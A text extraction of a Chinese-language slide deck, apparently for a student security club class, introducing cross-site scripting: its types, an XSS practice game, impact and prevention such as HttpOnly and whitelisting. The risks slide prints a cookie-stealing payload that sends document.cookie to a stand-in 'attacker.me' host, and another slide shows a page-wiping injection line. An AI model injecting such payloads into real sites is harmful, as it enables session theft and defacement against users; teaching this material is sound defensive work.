XSS
$whoami
- LAVI
- Slides are made by CHA
- 輔大資工二乙
- 長期霸榜的卷姊
- 110 屆會長
- Hel10 H@ck1r 第一名

Agenda
- Review
- HTML、CSS、JavaScript
- XSS Intro
- Types
- XSS Game
- Impact & Prevention
Warning


Review





<!DOCTYPE html>
<html>
<head>
<title>Console Demo</title>
</head>
<body>
<h1>Hello, World!</h1>
<script>
console.log('Loading!');
const h1 = document.querySelector('h1');
console.log(h1.textContent);
setTimeout(() => {
h1.textContent = 'Hello, Console!';
console.log(h1.textContent);
}, 3000);
</script>
</body>
</html>0.1 + 0.2 = 0.3?
學習資源

XSS Intro
document.getElementsByTagName('body')[0].innerHTML=""先來試試這句

XSS
- Cross-Site Scripting
- 注入惡意 JavaScript 語句
- 常見類型
- Reflected (反射型)
- Stored (儲存型)
- DOM based
寫下想和網站說的話

<script>...</script>

Reflected
- Non-Persistent or Type-II
- "Reflected attacks are those where the injected script is reflected off the web server."
- Social Engineering
- Phishing mail or link
- 騙使用者發出惡意請求

Stored
- Persistent or Type-I
- "Stored attacks are those where the injected script is permanently stored on the target servers."
- Message forum, Comment field, ...
- 當使用者瀏覽時就能夠執行

DOM Based
- Type-0
- Document Object Model
- "This is in contrast to other XSS attacks, wherein the attack payload is placed in the response page."
- 允許使用者操作 or 修改 DOM
XSS Game
XSS Game
Rule
彈出 alert() 就通關
有 Target code 和 Hints 可參考
Level - 1
-
Hello, world of XSS
Level - 2
-
Persistence is key
Level - 3
-
That sinking feeling...
Level - 4
-
Context matters
Level - 5
-
Breaking protocol
Level - 6
-
Follow the 🐇
Impact & Prevention

- 儲存在用戶端
- 紀錄使用者狀態的資料
- e.g. 購物車、自動登入
- 含有敏感資訊
- 偽造登入
- Chrome 淘汰第三方 Cookie
Cookies
- "The malicious script can access any cookies, session tokens, or other sensitive information retained by the browser and used with that site."
- Cookie Theft, Redirect attack, Website Defacement......
- 使用者很難發現受到危害
Risks
document.location.href = "http://attacker.me/" + btoa(document.cookie)網頁跳轉
釣魚網站
The 偷
- User
- 點開網址、輸入帳密前三思
- Deleloper
- Whitelist
- HttpOnly
Prevention
- OWASP XSS
- XSS Game by PwnFunction
- XSS payload list
- Google !!!!!
-
Halloworld - 資訊安全的美味雜炊
- 感恩學長!讚嘆學長!
更多資源

XSS
By CHA
XSS
XSS for NISRA 110-2 class
- 194



